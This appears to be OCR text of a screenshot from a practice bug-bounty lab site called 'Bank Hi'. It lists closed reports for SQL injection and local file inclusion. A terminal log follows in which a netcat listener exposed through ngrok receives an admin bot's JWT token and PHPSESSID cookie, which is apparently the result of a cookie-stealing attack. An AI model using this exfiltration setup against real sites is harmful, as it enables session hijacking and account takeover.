 Bank Hi.
You can view only closed reports
SQLI
Closed
A hacker can execute sql querys inside login form /login.php
LFI on contents page
Closed
contents.php have LFI in 'file' parametrer
s
Open
From: vinicius
ngrok
~
vinicius@kali-DESKTOP-VCLEODT~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 52018
GET /token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1aWQiOjEsInVzZXJuYW1lIjoiYWRtaW4ifQ.TFc
E8yRv8A328HNqlWHag-TssIGJPApPXwo24-l4;%20PHPSESSID=8e36ff1eb517fd57b75003541f3e8f48 HTTP/1
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/534.34 (KHTML, like Gecko) Pha
mJS/1.9.8 Safari/534.34
Referer: http://127.0.0.1/bugbounty/index.php
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip
Accept-Language: en,*
Host: 2.tcp.ngrok.io:17224
vinicius@kali-DESKTOP-VCLEODT~$